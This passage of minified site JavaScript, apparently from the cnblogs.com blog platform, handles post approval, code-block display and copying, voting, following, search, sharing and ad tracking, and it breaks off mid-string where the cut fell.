optElement=$("#audit_blogpost_pass");$(optElement).html("<span style='color:red'>博文通过中...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/blogPosts/reviewRequests/"+cb_entryId+":review",type:"put",xhrFields:{withCredentials:!0},contentType:"application/json; charset=utf-8",dataType:"text",data:JSON.stringify({blogId:currentBlogId,postId:cb_entryId,userId:cb_blogUserGuid,auditResult:1}),success:function(){$(optElement).html("<span style='color:red'>博文通过成功<\/span>")},error:function(){$(optElement).html("<span style='color:red'>博文通过失败<\/span>")}})}function showImages(id){if(cb_entryId>4123456){var images=$("#"+id+" img");let hasJianShuImg=!1;$(images).each(function(){var dataSrc,dataOriginalSrc;if(this.src.indexOf(".qpic.cn")>0&&(dataSrc=$(this).attr("data-src"),typeof dataSrc!=typeof undefined&&dataSrc.length>10&&(this.src=dataSrc)),!this.src&&this.dataset.originalSrc&&(this.src=this.dataset.originalSrc),this.src.indexOf(".jianshu.io")>0){hasJianShuImg=!0;dataOriginalSrc=$(this).attr("data-original-src");typeof dataOriginalSrc!=typeof undefined&&dataOriginalSrc.length>10&&(this.src=dataOriginalSrc);const img=$(this);while(img.parent().hasClass("blogpost-body")===!1)img.unwrap()}const zhihuImage=[...document.querySelectorAll("figure > noscript")].filter(x=>x.innerText.indexOf("zhimg")>0);if(zhihuImage.length)for(let zhihuImageElement of zhihuImage){const textarea=document.createElement("textarea");textarea.innerHTML=zhihuImageElement.innerText;const originalSrc=$(textarea.value).data("original"),targetImg=$(zhihuImageElement).parent().find("img");targetImg.attr("src",originalSrc);const parent=targetImg.parent().get()[0];parent.tagName.toLowerCase()==="a"&&(parent.src=originalSrc)}});hasJianShuImg&&$("div.image-package,div.image-container-fill").remove()}}function fixPostBody(){var isMarkdown=$("#cnblogs_post_body.cnblogs-markdown").length>0;isMarkdown||($("div.cnblogs_code").each(function(){var hideDivs,self;if(!this.onclick&&(hideDivs=$(this).children(".cnblogs_code_hide"),hideDivs.length)){self=this;$(this).find(".code_img_closed").off().on("click",function(){showCodeBlock(self)});$(this).find(".code_img_opened").off().on("click",function(){showCodeBlock(self)});$(this).find(".cnblogs_code_collapse").off().on("click",function(){showCodeBlock(self)})}}),cb_entryId<=5928739&&$("#cnblogs_post_body div img").each(function(){var codeId="";if(this.id.indexOf("Code_Closed_Image")>=0){codeId=this.id.substring(18);$(this).off().on("click",function(){this.style.display="none";document.getElementById("Code_Open_Text_"+codeId).style.display="inline";document.getElementById("Code_Closed_Text_"+codeId).style.display="none";document.getElementById("Code_Open_Image_"+codeId).style.display="inline"})}if(this.id.indexOf("Code_Open_Image")>=0){codeId=this.id.substring(16);$(this).off().on("click",function(){this.style.display="none";document.getElementById("Code_Open_Text_"+codeId).style.display="none";document.getElementById("Code_Closed_Text_"+codeId).style.display="inline";document.getElementById("Code_Closed_Image_"+codeId).style.display="inline"})}if(this.id.indexOf("Codehighlighter")>=0&&this.id.indexOf("_Open_Image")>=0){codeId=this.id.substring(15,this.id.indexOf("_Open_Image"));$(this).off().on("click",function(){this.style.display="none";document.getElementById("Codehighlighter"+codeId+"_Open_Text").style.display="none";document.getElementById("Codehighlighter"+codeId+"_Closed_Text").style.display="inline";document.getElementById("Codehighlighter"+codeId+"_Closed_Image").style.display="inline"})}if(this.id.indexOf("Codehighlighter")>=0&&this.id.indexOf("_Closed_Image")>=0){codeId=this.id.substring(15,this.id.indexOf("_Closed_Image"));$(this).off().on("click",function(){this.style.display="none";document.getElementById("Codehighlighter"+codeId+"_Open_Text").style.display="inline";document.getElementById("Codehighlighter"+codeId+"_Open_Image").style.display="inline";document.getElementById("Codehighlighter"+codeId+"_Closed_Text").style.display="none"})}}));$("#cnblogs_post_body table").wrap('<div class="table-wrapper"><\/div>');cb_entryId===11779307&&$("#cnblogs_post_body.blogpost-body-html .table-wrapper>table").each(function(){var alignAttr=$(this).attr("align"),$parentElem;(alignAttr==="left"||alignAttr==="right")&&($parentElem=$(this).parent(),$parentElem.append($parentElem.nextAll().remove()))});showImages("cnblogs_post_body");fixMathRenderBrowserCompatibility()}function fixMathRenderBrowserCompatibility(){$("details").on("toggle",function(){const details=this;details.open&&!details.dataset.mathRendered&&window.mathRender.render(this).then(function(){[...details.querySelectorAll("mjx-container")].forEach(function(x){x.style.width="unset"});details.dataset.mathRendered="true"})})}function fixPostListBodyFormat(){}function adaptOldCodeBlock(parentBlock){parentBlock=!parentBlock||typeof parentBlock!="string"?"":parentBlock;$(parentBlock+" .cnblogs_Highlighter").each((i,e)=>{const preEls=e.querySelectorAll("pre");preEls.forEach(preEl=>{var brush,codeEl;const className=preEl.className;brush=className.split(";").find(x=>x.startsWith("brush"));brush=brush?brush.split(":")[1]:"";brush&&(preEl.className="language-"+brush);codeEl=preEl.querySelector("code");codeEl||(codeEl=document.createElement("code"),codeEl.innerHTML=preEl.innerHTML,preEl.innerHTML="",preEl.append(codeEl))})})}function cb_mathjax_render(elementId){if(window.cb_enable_mathjax)if($(".katex-mathml").length&&window.mathEngine!==2)$("head").append($('<link rel="stylesheet" type="text/css" />').attr("href","https://assets.cnblogs.com/katex/0.16.21/katex.min.css")),$.getScript("https://assets.cnblogs.com/katex/0.16.21/katex.min.js",function(){$.getScript("https://assets.cnblogs.com/katex/0.16.21/contrib/mhchem.min.js",function(){$.getScript("https://assets.cnblogs.com/katex/0.16.21/contrib/auto-render.min.js",function(){renderMathInElement(document.getElementById("cnblogs_post_body"))})})});else{elementId.startsWith("#")&&(elementId=elementId.slice(1));var math=document.getElementById(elementId);window.mathRender.render(math)}}function showCodeBlock(el){var codediv=$(el).children(".cnblogs_code_hide").first();codediv.css("display")=="none"?(codediv.parent().find("span.cnblogs_code_collapse").hide(),codediv.show(),$(el).find(".code_img_opened").show(),$(el).find(".code_img_closed").hide(),$(codediv).find("span.cnblogs_code_copy").length||showCopyCode(codediv)):(codediv.parent().find("span.cnblogs_code_collapse").show(),codediv.hide(),$(el).find(".code_img_opened").hide(),$(el).find(".code_img_closed").show())}function cnblogs_code_collapse(element){element.children("div.cnblogs_code_open").css("display")!="none"?(element.children("div.cnblogs_code_open").css("display","none"),element.children("img.code_img_opened").css("display","none"),element.children("img.code_img_closed").css("display","inline")):(element.children("div.cnblogs_code_open").css("display","block"),element.children("img.code_img_opened").css("display","inline"),element.children("img.code_img_closed").css("display","none"))}function cnblogs_code_show(id){var codediv=id?$("#cnblogs_code_open_"+id):$(".cnblogs_code_open").first(),closed=id?$("#code_img_closed_"+id):$(".code_img_closed"),opened=id?$("#code_img_opened_"+id):$(".code_img_opened");codediv.css("display")==="none"&&(codediv.parent().find("span.cnblogs_code_collapse").hide(),codediv.show(),opened.show(),closed.hide(),$(codediv).find("span.cnblogs_code_copy").length||showCopyCode(codediv))}function cnblogs_code_hide(id,event){var codediv=id?$("#cnblogs_code_open_"+id):$(".cnblogs_code_open").first(),closed=id?$("#code_img_closed_"+id):$(".code_img_closed"),opened=id?$("#code_img_opened_"+id):$(".code_img_opened");codediv.css("display")!="none"&&(codediv.hide(),opened.hide(),closed.show(),codediv.parent().find("span.cnblogs_code_collapse").show(),event.stopPropagation?event.stopPropagation():window.event&&(window.event.cancelBubble=!0))}function code_collapse_toggle(element){$(element).toggle();var id=element.id;IsCodeCollapseNode(id,"_Open_Image")?($("#"+id.replace("_Open_","_Closed_")).toggle(),$("#"+id.replace("_Open_Image","_Open_Text")).toggle(),$("#"+id.replace("_Open_Image","_Closed_Text")).toggle()):IsCodeCollapseNode(id,"_Closed_Image")&&($("#"+id.replace("_Closed_","_Open_")).toggle(),$("#"+id.replace("_Closed_Image","_Open_Text")).toggle(),$("#"+id.replace("_Closed_Image","_Closed_Text")).toggle())}function fix_code_collapse_img(img){if(IsCodeCollapseNode(img.id,"_Open_Image")){var id1=img.id.replace("_Open_Image","_Closed_Image"),id2=img.id.replace("_Open_Image","_Open_Text"),id3=img.id.replace("_Open_Image","_Closed_Text");img.onclick=function(){$(this).hide();$("#"+id1+"").show();$("#"+id2+"").hide();$("#"+id3+"").show()}}else if(IsCodeCollapseNode(img.id,"_Closed_Image")){var id1=img.id.replace("_Closed_Image","_Open_Image"),id2=img.id.replace("_Closed_Image","_Open_Text"),id3=img.id.replace("_Closed_Image","_Closed_Text");img.onclick=function(){$(this).hide();$("#"+id1+"").show();$("#"+id2+"").show();$("#"+id3+"").hide()}}}function IsCodeCollapseNode(id,tag){return id.indexOf(tag)>=0}function fix_code_collapse_span(element){var regex_o_text;/Codehighlighter1_\d+_\d+_Closed_Text/gi.test(element.id)&&$(element).hide();regex_o_text=/Codehighlighter1_\d+_\d+_Open_Text/gi;regex_o_text.test(element.id)&&$(element).show()}function change_onclick(element,clickCode){if(clickCode){var newclick=eval("(function(){"+clickCode+"});");$(element).attr("onclick","").click(newclick)}}function showRemoveLineNumber(element){$(element).append('<div class="cnblogs_code_toolbar"><span class="cnblogs_code_copy"><a href="javascript:void(0);" onclick="removeLineNumber(this);return false;">消除行号<\/a><\/span>')}function showCopyCode(element){if($(element).height()>120){var copyCodeToolbar='<div class="cnblogs_code_toolbar"><span class="cnblogs_code_copy"><a href="javascript:void(0);" onclick="copyCnblogsCode(this)" title="复制代码"><img src="//assets.cnblogs.com/images/copycode.gif" alt="复制代码"/><\/a><\/span>';$(element).prepend(copyCodeToolbar).append(copyCodeToolbar)}}function removeLineNumber(element){var codeContainer=$(element).parent().parent().parent(),codeHtml=$(codeContainer).html().replace(/<span style=\"color: #008080;?\">\s*(&nbsp;)?(\d+)<\/span>/gi,"");$(codeContainer).html(codeHtml)}function loadEncoderJs(){var encoderJs=document.createElement("script"),node;encoderJs.type="text/javascript";encoderJs.src=location.protocol+"//assets.cnblogs.com/script/encoder.js";node=document.getElementsByTagName("script")[0];node.parentNode.insertBefore(encoderJs,node)}function copyCnblogsCode(element){var codeContainer=getCnblogsCodeContainer(element),cbCode=getCnblogsCodeText(codeContainer),originalChildren=document.createElement("div"),textarea=document.createElement("textarea"),height;$(textarea).val(cbCode);$(textarea).css("width",$(codeContainer).width());height=$(codeContainer).height()*.8;height>600&&(height=600);$(textarea).css("height",height);$(textarea).css("font-family","Courier New");$(textarea).css("font-size","12px");$(textarea).css("line-height","1.5");$(codeContainer).children().appendTo($(originalChildren));$(codeContainer).children().remove();$(codeContainer).append(originalChildren);$(originalChildren).hide();$(textarea).appendTo($(codeContainer));$("<div>按 Ctrl+C 复制代码<\/div>").insertBefore($(textarea));$("<div>按 Ctrl+C 复制代码<\/div>").insertAfter($(textarea));$(textarea).select();$(textarea).blur(function(){$(textarea).prev().remove();$(textarea).next().remove();$(textarea).remove();$(codeContainer).html($(originalChildren).html());bindCodeCollapseImages()})}function getCnblogsCodeContainer(element){var codeContainer=$(element).closest("pre");return codeContainer.length===0&&(codeContainer=$(element).closest("div.cnblogs_code")),codeContainer}function getCnblogsCodeText(codeContainer){var cbCode=$(codeContainer).text().trim(),lines,containsLineNumber,i,j;for(cbCode=cbCode.replace(/\r\n/g,"\n"),cbCode=cbCode.replace(/\nView Code/g,""),lines=cbCode.split("\n").filter(function(e){return e}),containsLineNumber=!0,i=1;i<=lines.length;i++){if(lines[i-1]=lines[i-1].trim(),containsLineNumber=lines[i-1].indexOf(i)===0,!containsLineNumber)break;lines[i-1]=lines[i-1].substr(i.toString().length)+"\n";lines[i-1][0]===" "&&(lines[i-1]=lines[i-1].substr(1))}if(containsLineNumber)for(cbCode="",j=0;j<lines.length;j++)cbCode+=lines[j];return typeof Encoder!=undefined&&(cbCode=Encoder.htmlDecode(cbCode)),$.trim(cbCode)}function showRunCode(element){var codeCopyDiv=$(element).find("div.cnblogs_code_toolbar");codeCopyDiv.length&&$(codeCopyDiv).append('<span class="cnblogs_code_runjs"><a href="javascript:void(0);" onclick="runJsCode(this)">运行代码<\/a><\/span>')}function runJsCode(element){var codeContainer=getCnblogsCodeContainer(element),cbCode=getCnblogsCodeText(codeContainer),newwin=window.open("","_blank","");newwin.document.open("text/html","replace");newwin.opener=null;newwin.document.write(cbCode);newwin.document.close()}function bindCodeCollapseImages(){$(".code_img_opened").off("click").click(function(e){var id=$(this).attr("id");id=id?id.substr(16):"";cnblogs_code_hide(id,e)});$(".code_img_closed").off("click").click(function(){var id=$(this).attr("id");id=id?id.substr(16):"";cnblogs_code_show(id)})}function bindLegacyCollapseImages(){$("img[id$='_Closed_Image']").off("click").on("click",function(){code_collapse_toggle(this)});$("img[id$='_Open_Image']").off("click").on("click",function(){code_collapse_toggle(this)})}function updatePostStats(postIds,setViewCount,setFeedbackCount,setDiggCount,setBuryCount){$.ajax({url:getAjaxBaseUrl()+"GetPostStat",method:"post",data:JSON.stringify(postIds),contentType:"application/json; charset=utf-8",dataType:"json",success:function(data){for(var i=0;i<data.length;i++)setViewCount&&setViewCount(data[i].postId,data[i].viewCount),setFeedbackCount&&setFeedbackCount(data[i].postId,data[i].feedbackCount),setDiggCount&&setDiggCount(data[i].postId,data[i].diggCount),setBuryCount&&setBuryCount(data[i].postId,data[i].buryCount)}})}function log(str){try{console.log(str)}catch(e){}}function getAjaxBaseUrl(){var subDomain=location.host.split(".")[0];return subDomain.toLowerCase()===currentBlogApp.toLowerCase()?"/ajax/":"/"+currentBlogApp+"/ajax/"}function OpenWindow(url,width,height,offset){var leftVal=(screen.width-width)/2-offset,topVal=(screen.height-height)/2-offset,newwindow=window.open(url,"_blank","width="+width+",height="+height+",toolbars=0,resizable=1,left="+leftVal+",top="+topVal);newwindow.focus()}function hide_links(){document.getElementById("mini_nav_more").style.display="none";document.getElementById("mini_nav_more_link_div").className="mini_nav_more_link_hide"}function show_links(){document.getElementById("mini_nav_more").style.display="block";document.getElementById("mini_nav_more_link_div").className="mini_nav_more_link"}function WarpClass(eID,tID,fID,ev){var eObj=document.getElementById(eID),tObj=document.getElementById(tID),fObj=document.getElementById(fID);eObj&&tObj&&(tObj.style.display&&tObj.style.display!="block"?(tObj.style.display="block",eObj.className="UnWarp",ev&&eval(ev),fObj&&(fObj.style.display="block")):(tObj.style.display="none",eObj.className="Warp",fObj&&(fObj.style.display="none")))}function GetMeta(ametaName){for(var METAs=document.getElementsByTagName("meta"),i=0;i<METAs.length;i++)if(METAs[i].name.toLowerCase()==ametaName)return METAs[i].content;return""}function AjaxPost(url,postData,successFunc){$.ajax({url:url,data:postData,type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",success:function(data){successFunc(data.d)},error:function(){}})}function escapeHTML(str){var div=document.createElement("div"),text=document.createTextNode(str);return div.appendChild(text),div.innerHTML}function open_link(url){return window.open(url),!1}function getHostPostfix(){var hostname=location.hostname;return hostname.substring(hostname.lastIndexOf("."),hostname.length)}function shBushPathPrepare(){for(var args=arguments,result=[],i=0;i<args.length;i++)result.push(args[i].replace("@",location.protocol+"//assets.cnblogs.com/script/sh/"));return result}function runJsCode(id){var codeTextarea=document.getElementById(id),runWindow=window.open("about:blank","runWindow");runWindow.opener=null;runWindow.document.open();runWindow.document.write(codeTextarea.value);runWindow.document.close()}function updateCustomBlogReferrer(){try{window.hasCustomScript&&document.referrer&&document.referrer.indexOf("baidu.com")>=0&&(Object.defineProperty(document,"referrer",{value:""}),Object.defineProperty(Document.prototype,"referrer",{get:function(){return""}}))}catch(error){}}function incrementViewCount(postId){blogIncrementViewCountDone!==!0&&(blogIncrementViewCountDone=!0,postId&&$.ajax({url:"https://count.cnblogs.com/blog/post/"+postId,type:"put",xhrFields:{withCredentials:!0},crossDomain:!0}))}function countViews(blogId,postId){blogCountViewsDone!==!0&&(blogCountViewsDone=!0,postId&&$.ajax({url:"https://count.cnblogs.com/blog/post/"+blogId+"_"+postId,type:"put",xhrFields:{withCredentials:!0},crossDomain:!0}))}function votePost(postId,voteType,isAbandoned){if(!postId){$("#digg_tips").html("推荐出错误！postId不正确");return}isAbandoned||(isAbandoned=!1);var ajaxParam={postId:+postId,voteType:voteType,isAbandoned:isAbandoned};$("#digg_tips").css("color","red").html("提交中...");$.ajax({url:getAjaxBaseUrl()+"vote/blogpost",type:"post",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify(ajaxParam),headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){var voteElement,tip;data.isSuccess&&(voteElement=$("#"+voteType.toLowerCase()+"_count"),ajaxParam.isAbandoned?$(voteElement).html(parseInt($(voteElement).html())-1):$(voteElement).html(parseInt($(voteElement).html())+1));tip=data.message;data.isSuccess&&isAbandoned==!1&&(tip+=' <a href="javascript:void(0);" onclick="votePost('+postId+", '"+voteType+'\', true);return false;" class="digg_gray">撤回<\/a>');$("#digg_tips").html(tip)},error:function(xhr,textStatus){xhr.status>0&&(xhr.status===500?$("#digg_tips").html("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com"):xhr.stack===429?$("#digg_tips").html("抱歉，提交过于频繁，请稍后再试"):($("#digg_tips").html("抱歉，发生了错误，请尝试刷新页面！"),console.log("点赞失败，"+xhr.status+", textStatus"+textStatus)))}})}function DiggIt(entryId,blogId,diggType){diggType===1&&votePost(entryId,"Digg",!1)}function voteComment(commentId,voteType,voteDom,isAbandoned){var voteNode=buildVoteNode(voteType,voteDom),ajaxParam;return commentId?(isAbandoned||(isAbandoned=!1),ajaxParam={postId:cb_entryId,commentId:+commentId,voteType:voteType,isAbandoned:isAbandoned},isAbandoned?voteNode.decreaseCommentVoteCount(voteNode.current):voteNode.increaseCommentVoteCount(voteNode.current),$.ajax({url:getAjaxBaseUrl()+"vote/comment",type:"post",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify(ajaxParam),headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){data.isSuccess?(voteNode.clearErrorMessage(),isAbandoned?($(voteNode.current).html($(voteNode.current).html().trim().substring(2)),$(voteNode.current).attr("onclick","voteComment("+commentId+", '"+voteType+"', this.parentElement, false)")):($(voteNode.current).html("取消"+$(voteNode.current).html().trim()),$(voteNode.current).attr("onclick","voteComment("+commentId+", '"+voteType+"', this.parentElement, true)"))):(isAbandoned?voteNode.increaseCommentVoteCount(voteNode.current):voteNode.decreaseCommentVoteCount(voteNode.current),data.message&&data.message.indexOf("System.")<0?voteNode.showErrorMessage(data.message):voteNode.showErrorMessage("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com"),data.id?data.id===1?($(voteNode.digg).html("取消支持("+voteNode.getCommentVoteCount(voteNode.digg)+")"),$(voteNode.digg).attr("onclick","voteComment("+commentId+", 'Digg', this.parentElement, true)")):data.id===2&&($(voteNode.bury).html("取消反对("+voteNode.getCommentVoteCount(voteNode.bury)+")"),$(voteNode.bury).attr("onclick","voteComment("+commentId+", 'Bury', this.parentElement, true)")):($(voteNode.digg).removeAttr("href").removeAttr("onclick"),$(voteNode.bury).removeAttr("href").removeAttr("onclick")))},error:function(xhr,errorTextStatus){xhr.status>0&&(xhr.status===500?voteNode.showErrorMessage("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com"):xhr.status===429?voteNode.showErrorMessage("抱歉，提交过于频繁，请稍后再试！"):(voteNode.showErrorMessage("抱歉！发生了错误！请刷新页面后重试。"),console.log(xhr.status+", errorTestStatus"+errorTextStatus)))}}),!1):(voteNode.showErrorMessage("推荐出错！commentId不正确"),!1)}function getGACustom(){var data={};return data.dimension1=skinName,isLogined&&typeof visitorUserId!="undefined"&&(data.userId=visitorUserId),typeof currentPostDateAdded!="undefined"&&window.currentPostDateAdded&&(data.dimension2=window.currentPostDateAdded),data}function zzk_go(){var keystr=encodeURIComponent("blog:"+currentBlogApp+" "+document.getElementById("q").value);window.location="https://zzk.cnblogs.com/s?w="+keystr}function zzk_go_enter(event){if(event.keyCode===13)return zzk_go(),!1}function zzkSearch(event,keyword){if(keyword=keyword.trim(),!keyword){window.navbarSearchManager.selectActiveOption(event.target);return}window.location.href="https://zzk.cnblogs.com/s?w="+encodeURIComponent(keyword)}function zzkBlogSearch(event,blogApp,keyword){if(keyword=keyword.trim(),!keyword){window.navbarSearchManager.selectActiveOption(event.target);return}const keystr=encodeURIComponent("blog:"+blogApp+" "+keyword);window.location="https://zzk.cnblogs.com/s?w="+keystr}function google_go(){return location.href="http://www.google.com/search?q="+encodeURIComponent("site:www.cnblogs.com/"+currentBlogApp+"/ "+document.getElementById("google_q").value),!1}function google_go_enter(event){if(event.keyCode===13)return google_go(),!1}function PutInWz(){var width=480,height=360,leftVal=(screen.width-width)/2,topVal=(screen.height-height)/2,d=document,title=document.getElementsByTagName("title")[0].innerHTML;window.open("https://wz.cnblogs.com/create?t="+encodeURIComponent(title)+"&u="+encodeURIComponent(d.location.href)+"&c="+encodeURIComponent("")+"&i=0","_blank","width="+width+",height="+height+",toolbars=0,resizable=1,left="+leftVal+",top="+topVal)}function AddToWz(entryId){var width=480,height=400,leftVal=(screen.width-width)/2,topVal=(screen.height-height)/2,d=document,title=document.getElementsByTagName("title")[0].innerHTML,base64=1,targetURL,url;try{title=window.btoa(unescape(encodeURIComponent(title.replace(/\"/g,"&quot;"))))}catch(e){title=encodeURIComponent(title.replace(/</g,"&lt;").replace(/>/g,"&gt;"));base64=0}targetURL=new URL(location.href);targetURL.hash="";targetURL.search="";url="https://wz.cnblogs.com/create?t="+title+"&u="+encodeURIComponent(targetURL.toString())+"&c="+encodeURIComponent("")+"&bid="+entryId+"&i=0";base64==1&&(url+="&base64=1");window.open(url,"_blank","width="+width+",height="+height+",toolbars=0,resizable=1,left="+leftVal+",top="+topVal)}function follow(blogUserGuid){loadLink(location.protocol+"//assets.cnblogs.com/scripts/artDialog/ui-dialog.css",function(){loadScript(location.protocol+"//assets.cnblogs.com/scripts/artDialog/dialog-min.js",function(){if(!isLogined){account.login();return}if(c_has_follwed){var d=dialog({content:"你已经关注过该博主！"});return d.show(),setTimeout(function(){d.close().remove()},2e3),!1}blogUserGuid||(blogUserGuid=cb_blogUserGuid);showFollowMsg("正在提交...");$.ajax({url:getAjaxBaseUrl()+"Follow/FollowBlogger.aspx",data:'{"blogUserGuid":"'+blogUserGuid+'"}',dataType:"text",type:"post",contentType:"application/json; charset=utf-8",success:function(data){data=="未登录"?account.login():(showFollowMsg(data),data=="关注成功"&&($(".follower-count").each(function(index,element){$(element).html(parseInt($(element).html())+1)}),followByGroup(blogUserGuid,!0)))},error:function(xhr){xhr.status>0&&showFollowMsg("发生错误！麻烦反馈至contact@cnblogs.com")}})})})}function followByGroup(blogUserGuid,enableSetRemark){loadScript(location.protocol+"//assets.cnblogs.com/scripts/artDialog/dialog-plus-min.js",function(){var currentUserName=$("#author_profile_detail").children("a").first().text(),d=dialog({width:480,height:enableSetRemark?450:420,title:"关注成功，设置备注名称与分组",url:"https://home.cnblogs.com/follow_group/Index/?enableSetRemark="+enableSetRemark,oniframeload:function(){var iframeWindow=this.iframeNode.contentWindow;iframeWindow.postMessage({name:currentUserName,currentUserId:blogUserGuid,remark:"",enableSetRemark:enableSetRemark},"https://home.cnblogs.com");window.addEventListener("message",function(e){if(e.data.IsSucceed!=undefined&&e.data.IsSucceed!=null&&e.data.IsSucceed){var dialog_success=dialog({content:"保存成功！"});dialog_success.show();setTimeout(function(){dialog_success.close().remove()},2e3)}d.close().remove()},!1)}});d.show()})}function showFollowMsg(msg){var msgHtml='<span style="color:red">'+msg+"<\/span>";$("#author_profile_follow").html(msgHtml);$("#p_b_follow").html(msgHtml);$("#green_channel_follow").replaceWith('<a id="green_channel_follow">'+msg+"<\/a>")}function unfollow(blogUserGuid){loadLink(location.protocol+"//assets.cnblogs.com/scripts/artDialog/ui-dialog.css",function(){loadScript(location.protocol+"//assets.cnblogs.com/scripts/artDialog/dialog-min.js",function(){var d=dialog({title:"取消关注",content:"您确定要取消关注吗？",okValue:"不关注了",ok:function(){showFollowMsg("正在提交...");$.ajax({url:getAjaxBaseUrl()+"Follow/RemoveFollow.aspx",data:'{"blogUserGuid":"'+blogUserGuid+'"}',dataType:"text",type:"post",contentType:"application/json; charset=utf-8",success:function(data){data=="未登录"?account.login():(data=="取消成功"&&$(".follower-count").each(function(index,element){$(element).html(parseInt($(element).html())-1)}),showFollowMsg(data))},error:function(xhr){xhr.status>0&&showFollowMsg("发生错误！麻烦反馈至 contact@cnblogs.com")}})},cancelValue:"再考虑一下",cancel:function(){}});d.show()})})}function getFollowStatus(){}function loadScript(url,callback){if(document.getElementById(url)){callback();return}var script=document.createElement("script");script.id=url;script.type="text/javascript";script.readyState?script.onreadystatechange=function(){(script.readyState=="loaded"||script.readyState=="complete")&&(script.onreadystatechange=null,callback())}:script.onload=function(){callback()};script.src=url;document.getElementsByTagName("head")[0].appendChild(script)}function loadLink(url,callback){if(document.getElementById(url)){callback();return}var link=document.createElement("link");link.id=url;link.rel="stylesheet";link.readyState?link.onreadystatechange=function(){(link.readyState=="loaded"||link.readyState=="complete")&&(link.onreadystatechange=null,callback())}:link.onload=function(){callback()};link.href=url;document.getElementsByTagName("head")[0].appendChild(link)}function provisionWechatShare(){var ogDescMeta=document.querySelector('meta[property="og:description"]'),ogDesc=ogDescMeta?ogDescMeta.content:"",ogImageMeta=document.querySelector('meta[property="og:image"]'),ogImage=ogImageMeta?ogImageMeta.content:"https://assets.cnblogs.com/images/wechat-share.jpg";$.getScript("https://res.wx.qq.com/open/js/jweixin-1.6.0.js",function(){var url=location.href.split("#")[0];$.getJSON("/ajax/wechatshare/getconfig?url="+encodeURIComponent(url)).done(function(config){wx.config(config);var title=document.title,desc=$("<div><\/div>").html(ogDesc).text();wx.ready(function(){wx.updateAppMessageShareData({title:title,desc:desc,link:url,imgUrl:ogImage,fail:function(res){console.log(res)}});wx.updateTimelineShareData({title:title,link:url,imgUrl:ogImage});wx.onMenuShareAppMessage({title:title,desc:desc,link:url,imgUrl:ogImage});wx.onMenuShareTimeline({title:title,link:url,imgUrl:ogImage})});wx.error(function(res){console.log(res)})})})}function countClicks(category,unit){typeof gtag!="undefined"&&gtag("event","click",{event_category:category,event_label:unit});var e=new AdClickEvent(unit);reportAnalyticsEvent(e)}function countCreativeClicks(unit){unit=="B2-HarmonyOS专区"?logCreativeClick(574,unit):unit=="charmbar-Qoder"?logCreativeClick(2900,unit):unit=="C1-Qoder"?logCreativeClick(573,unit):unit=="C0-聚合数据"?logCreativeClick(0,"C0-聚合数据"):unit=="CH-聚合数据"?logCreativeClick(0,"C0-聚合数据"):unit=="charmbar-juhe"&&logCreativeClick(0,"C0-聚合数据");countClicks("ad",unit)}function countImpressions(category,unit){setTimeout(function(){typeof gtag!="undefined"&&gtag("event","impression",{event_category:category,event_label:unit})},50)}function countCreativeImpressions(unit){unit.indexOf("C0-")==0&&screen.width<700||unit.indexOf("B0-")==0&&screen.width<700||unit.indexOf("C1-")==0&&screen.width<700||(unit=="B2-HarmonyOS专区"?setTimeout(function(){logCreativeImpression(574,unit)},500):unit=="C0-聚合数据"&&setTimeout(function(){logCreativeImpression(0,unit)},500),countImpressions("ad",unit))}function countCreativeImpressionsOnMobile(unit){screen.width<700&&countCreativeImpressions(unit)}function logCreativeClick(id,unit){if(!checkBot()){var eventData=new AdClickEvent(unit);reportAnalyticsEvent(eventData);id>0&&$.ajax({url:"/ajax/analytics/click",type:"post",data:JSON.stringify({id:id}),contentType:"application/json; charset=UTF-8"})}}function logCreativeImpression(id,unit){if(!checkBot()){var eventData=new AdImpressionEvent(unit);reportAnalyticsEvent(eventData);id>0&&$.ajax({url:"/ajax/analytics/impression",type:"post",data:JSON.stringify({id:id}),contentType:"application/json; charset=UTF-8"})}}function checkBot(){var userAgent=window.navigator.userAgent;return userAgent?(userAgent=userAgent.toLowerCase(),userAgent.indexOf("baiduspider")>=0?!0:userAgent.indexOf("bingbot")>=0?!0:userAgent.indexOf("msnbot")>=0?!0:userAgent.indexOf("googlebot")>=0?!0:userAgent.indexOf("sogou")>=0?!0:userAgent.indexOf("360spider")>=0?!0:userAgent.indexOf("yisouspider")>=0?!0:userAgent.indexOf("bytespider")>=0?!0:!1):!0}var blogDeliverC3Done,JSON,getMarkdownEditor,initCommentEditor,currentDelElement,currentCommentID,insertUBB,blogLoadBlogNewsDone,blogLoadBlogAccessorieDone,lastBlogCalendarDateStr,blogLoadBlogSideColumnDone,blogloadBlogStatsDone,blogLoadPageBeginHtmlDone,blogLoadPageEndHtmlDone,blogIncrementViewCountDone,blogCountViewsDone,buildVoteNode;$(function(){$.ajax({type:"get",url:"https://account.cnblogs.com/user/userinfo",xhrFields:{withCredentials:!0},dataType:"json",success:function(data){if(data){$("#navblog-myblog-icon").attr("href",data.blogLink);$("#navblog-myblog-text").attr("href",data.blogLink);typeof data.iconName!="undefined"&&data.iconName.indexOf("/sample_face.gif")<0&&$("#user_icon, #user_icon_mobile").attr("src",data.iconName);$("#user_icon, #user_icon_mobile").parent().attr("href",data.homeLink);data.unreadMsg===0?$("#msg_count").hide():($("#msg_count").text(data.unreadMsg===0?"":data.unreadMsg),$("#msg_count").show());$(".navbar-anonymous").hide();$(".navbar-user-info").show();return}$(".navbar-user-info").hide();$(".navbar-anonymous").show()},error:function(){$(".navbar-anonymous").show();$(".navbar-user-info").hide()}})});blogDeliverC3Done=!1;$(window).on("load",function(){setTimeout(function(){hideEmptyAdUnits()},1e3)});(function(){var desc=Object.create(null);desc.get=function(){};desc.set=desc.get;desc.enumerable=!1;Object.defineProperty(window,"BTWPlugin",desc)})(),function(){if(currentBlogId===468920){const style=`
            @media screen and (max-width: 768px) {
                #sideToolbar, #sideCatalog, #sideCatalog-catalog {
                    display: none;
                    opacity: 0;
                    visible: false;
                }
            }
